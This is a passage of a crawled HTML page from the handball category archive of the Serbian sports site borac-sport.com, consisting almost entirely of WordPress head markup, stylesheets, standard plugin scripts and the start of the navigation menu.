

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/category/rukomet/page/3/
body_size: 23818
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025.jpg" /><meta property="og:description" content="borac-sport.com" /><title>Рукомет &#8211; Страна 3</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод категорије Рукомет" href="https://borac-sport.com/category/rukomet/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="archive paged category category-rukomet category-5 paged-3 category-paged-3 wp-theme-borac-sport rstr-lat transliteration-lat lat wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page 